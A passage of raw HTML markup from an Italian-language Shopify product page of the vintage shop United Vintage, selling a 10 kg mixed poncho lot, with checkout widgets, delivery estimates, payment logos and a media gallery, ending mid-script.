          </button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:false,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:41196191908,&quot;countryCode&quot;:&quot;FR&quot;,&quot;merchantName&quot;:&quot;United Vintage&quot;,&quot;phoneRequired&quot;:true,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:false,&quot;hasManagedSellingPlanState&quot;:null,&quot;requiresBillingAgreement&quot;:false,&quot;merchantId&quot;:&quot;BHDBLBKSCMBWW&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=EUR\u0026locale=fr_FR\u0026client-id=AfUEYT7nO4BwZQERn9Vym5TbHAG08ptiKa9gm8OARBYgoqiAJIjllRjeIMI4g294KAH1JdTnkzubt1fr\u0026merchant-id=BHDBLBKSCMBWW\u0026intent=authorize&quot;}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="a722e51e1f76e7c83bda8a4d4f72d109" buyer-country="FR" buyer-locale="fr" buyer-currency="EUR" variant-params="[{&quot;id&quot;:49726948475213,&quot;requiresShipping&quot;:true}]" shop-id="41196191908" enabled-flags="[&quot;ae0f5bf6&quot;]"> <div class="shopify-payment-button__button" role="button" disabled="" aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled="" aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Questo articolo è un acquisto ricorrente o differito. Continuando, accetto la <span id="shopify-subscription-policy-button">politica di cancellazione</span> e vi autorizzo ad addebitare il mio metodo di pagamento ai prezzi, alle frequenze e alle date elencate in questa pagina fino all'evasione del mio ordine o alla mia cancellazione, se autorizzata. </small> </div>
</div><input type="hidden" name="product-id" value="9630438424909"><input type="hidden" name="section-id" value="template--26842618822989__main"></form></product-form><link href="//www.united-vintage.com/cdn/shop/t/78/assets/component-pickup-availability.css?v=132348821858131657411766396348" rel="stylesheet" type="text/css" media="all">
<pickup-availability class="product__pickup-availabilities no-js-hidden quick-add-hidden" data-root-url="/" data-variant-id="49726948475213" data-has-only-default-variant="false">
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg xmlns="http://www.w3.org/2000/svg" fill="none" aria-hidden="true" focusable="false" class="icon icon-unavailable" viewBox="0 0 20 20">
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"></path>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Impossibile caricare la disponibilità del servizio di ritiro</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Aggiornamento
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//www.united-vintage.com/cdn/shop/t/78/assets/pickup-availability.js?v=79308454523338307861766396358" defer="defer"></script></div>

              

<dynamic-dates data-date-format="dd_mm" data-day-labels="Lun, Mar, Mer, Jeu, Ven, Sam, Dim" data-month-labels="Jan, Fév, Mar, Avr, Mai, Juin, Juil, Aoû, Sep, Oct, Nov, Déc" style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;--item-count: 3;" class="shipping-checkpoints">
  <div class="shipping-checkpoints__bar color-inverse" style="--item-count-sub: 2;">
    &nbsp
  </div>
  
    <div class="shipping-checkpoint">
      
        <div class="shipping-checkpoint__icon color-inverse">
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>
        </div>
      
      <p class="shipping-checkpoint__top" data-dynamic-date="true" data-text="<strong>[start_date]</strong>" data-min-days="0" data-max-days="0">
        <strong>-</strong>
      </p>
      <p class="shipping-checkpoint__bottom" data-dynamic-date="true" data-text="Commandé" data-min-days="0" data-max-days="0">
        Ordinato a
      </p>
    </div>
  
  
    <div class="shipping-checkpoint">
      
        <div class="shipping-checkpoint__icon color-inverse">
          <span class="material-icon material-symbols-outlined">
  spedizione_locale
</span>
        </div>
      
      <p class="shipping-checkpoint__top" data-dynamic-date="true" data-text="<strong>[start_date] - [end_date]</strong>" data-min-days="7" data-max-days="25">
        <strong>- - -</strong>
      </p>
      <p class="shipping-checkpoint__bottom" data-dynamic-date="true" data-text="Prête" data-min-days="7" data-max-days="25">
        Pronto
      </p>
    </div>
  
  
    <div class="shipping-checkpoint">
      
        <div class="shipping-checkpoint__icon color-inverse">
          <span class="material-icon material-symbols-outlined">
  riscatto
</span>
        </div>
      
      <p class="shipping-checkpoint__top" data-dynamic-date="true" data-text="<strong>[start_date] - [end_date]</strong>" data-min-days="9" data-max-days="27">
        <strong>- - -</strong>
      </p>
      <p class="shipping-checkpoint__bottom" data-dynamic-date="true" data-text="Livrée" data-min-days="9" data-max-days="27">
        Consegnato
      </p>
    </div>
  
  
</dynamic-dates>
            <sticky-atc id="sticky-atc-template--26842618822989__main" class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" data-section="template--26842618822989__main" data-after-scroll="true">
                <div class="sticky-atc-container page-width"><div class="sticky-atc__image mobile-hidden">
                      <img id="sticky-atc-image-template--26842618822989__main" src="//www.united-vintage.com/it/cdn/shop/files/Mix-10kg-Poncho-United-Vintage-50825705816397.png?v=1754552311&width=500" alt="Set di poncho messicani vintage con cappuccio in cotone intrecciato" loading="lazy" width="auto" height="auto">
                    </div><div class="sticky-atc__left">
                    <div class="sticky-atc__left__content">
                      
                        <h4 class="sticky-atc__title">
                          Miscela Poncho 10 kg
                        </h4>
                      
                      
<div class="sticky-atc__price" id="sticky-atc-separate-price-template--26842618822989__main">
<div class="
    price  price--on-sale  price--show-badge">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prezzo normale</span>
      <span class="price-item price-item--regular">
        €70,00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prezzo normale</span>
      <span class="price-item price-item--sale price-item--last">
        70,00 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prezzo scontato</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €80,00
          </s><span class="price__discount-badge" style="display: inline-block; background-color: #ef4444; color: #ffffff; padding: 4px 6px; border-radius: 3px; font-size: 0.75em; font-weight: 600; margin-left: 6px; line-height: 1.2;">
              <span>-12</span><span>%</span>
            </span></span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prezzo per unità</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden"> per </span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-background-2">
        
        
        <span class="nowrap">-12% DI SCONTO</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Fuori catalogo
    </span></div>
</div></div></div>
                  <div class="sticky-atc__button"><button type="submit" name="add" class="button main-product-atc button--has-spinner" form="product-form-template--26842618822989__main">
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            Aggiungi al carrello
</span>
                        <div class="loading-overlay__spinner">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><product-recommendations class="complementary-products quick-add-hidden no-js-hidden" data-url="/it/recommendations/products?section_id=template--26842618822989__main&product_id=9630438424909&limit=10&intent=complementary" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"><link href="//www.united-vintage.com/cdn/shop/t/78/assets/component-card.css?v=25883611372235678541766396341" rel="stylesheet" type="text/css" media="all">
                <link href="//www.united-vintage.com/cdn/shop/t/78/assets/component-complementary-products.css?v=42381289508980155741766396343" rel="stylesheet" type="text/css" media="all">
</product-recommendations><p class="product__sku no-js-hidden" id="Sku-template--26842618822989__main" role="status" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <span class="visually-hidden">SKU:</span></p><div id="ss-product-reviews-2"></div>



<div class="product__text-container product__text-container--center product__text-container--horizontal product__text-container--100%" style="--item-count:1;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
  
    <p class="product__text product__text-center" style="--text-color:#121212;--icon-color:#121212;">
      
      <span><strong>Pagamento sicuro con</strong></span>
    </p>
  
  
  
</div>

<div class="payment-badges-block" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z"></path><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875"></path><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858"></path><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048"></path></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z"></path><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z"></path><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z"></path></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"></path><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"></path><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"></path></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visto</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#00A2E5" cx="23" cy="12" r="7"></circle><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"></path><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"></path><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"></path><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"></path><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"></path><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"></path></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"></path><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"></path><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"></path><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"></path><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"></path><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"></path><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"></path><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"></path></svg>

                    </li></ul>
              </div>
            <a href="/it/products/mix-poncho" class="link product__view-details animate-arrow">
          Visualizza tutti i dettagli
          <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</path></svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--26842618822989__main" class="product-media-modal media-modal">
  <div class="product-media-modal__dialog" role="dialog" aria-label="Galerie de supports multimédias" aria-modal="true" tabindex="-1">
    <button id="ModalClose-template--26842618822989__main" type="button" class="product-media-modal__toggle" aria-label="Fermer">
      <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</path></svg>

    </button>

    <div class="product-media-modal__content color-background-1 gradient" role="document" aria-label="Galerie de supports multimédias" tabindex="0">
<img class="global-media-settings global-media-settings--no-shadow" srcset="//www.united-vintage.com/it/cdn/shop/files/Mix-10kg-Poncho-United-Vintage-50825705816397.png?v=1754552311&width=550 550w,//www.united-vintage.com/it/cdn/shop/files/Mix-10kg-Poncho-United-Vintage-50825705816397.png?v=1754552311 800w" sizes="(min-width: 750px) calc(100vw - 22rem), 1100px" src="//www.united-vintage.com/it/cdn/shop/files/Mix-10kg-Poncho-United-Vintage-50825705816397.png?v=1754552311&width=1445" alt="Set di poncho messicani vintage con cappuccio in cotone intrecciato" loading="lazy" width="1100" height="1100" data-media-id="50825705816397">
<deferred-media class="deferred-media media global-media-settings global-media-settings--no-shadow" style="padding-top: min(calc(100vh - 12rem), 100.0%)" data-media-id="55660922306893"><button id="Deferred-Poster-Modal-55660922306893" class="deferred-media__poster" type="button">
      <span class="deferred-media__poster-button motion-reduce"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" class="icon icon-play" fill="none" viewBox="0 0 10 14">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"></path>
</svg>
</span>
      <img srcset="//www.united-vintage.com/it/cdn/shop/files/preview_images/175d41a134e048e1b9584310ed13683d.thumbnail.0000000000.jpg?v=1749635395&width=288 288w,
                //www.united-vintage.com/it/cdn/shop/files/preview_images/175d41a134e048e1b9584310ed13683d.thumbnail.0000000000.jpg?v=1749635395&width=576 576w,
                //www.united-vintage.com/it/cdn/shop/files/preview_images/175d41a134e048e1b9584310ed13683d.thumbnail.0000000000.jpg?v=1749635395&width=550 550w,
                
                //www.united-vintage.com/it/cdn/shop/files/preview_images/175d41a134e048e1b9584310ed13683d.thumbnail.0000000000.jpg?v=1749635395 1080w" src="//www.united-vintage.com/it/cdn/shop/files/preview_images/175d41a134e048e1b9584310ed13683d.thumbnail.0000000000.jpg?crop=center&height=550&v=1749635395&width=550" sizes="(min-width: 1200px) calc((1200px - 10rem) / 2), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)" loading="lazy" width="576" height="576.0" alt="">
    </button>
    <template><video playsinline="playsinline" controls="controls" autoplay="autoplay" preload="none" muted="muted" aria-label="Mix 10kg Poncho" poster="//www.united-vintage.com/it/cdn/shop/files/preview_images/175d41a134e048e1b9584310ed13683d.thumbnail.0000000000_2048x.jpg?v=1749635395"><source src="//www.united-vintage.com/it/cdn/shop/videos/c/vp/175d41a134e048e1b9584310ed13683d/175d41a134e048e1b9584310ed13683d.HD-1080p-7.2Mbps-49191695.mp4?v=0" type="video/mp4"><img src="//www.united-vintage.com/it/cdn/shop/files/preview_images/175d41a134e048e1b9584310ed13683d.thumbnail.0000000000_2048x.jpg?v=1749635395"></video>
</template></deferred-media></div>
  </div>
</product-modal>


  
<script src="//www.united-vintage.com/cdn/shop/t/78/assets/product-modal.js?v=50921580101160527761766396359" defer="defer"></script>
    <script src="//www.united-vintage.com/cdn/shop/t/78/assets/media-gallery.js?v=58654235051335819111766396356" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

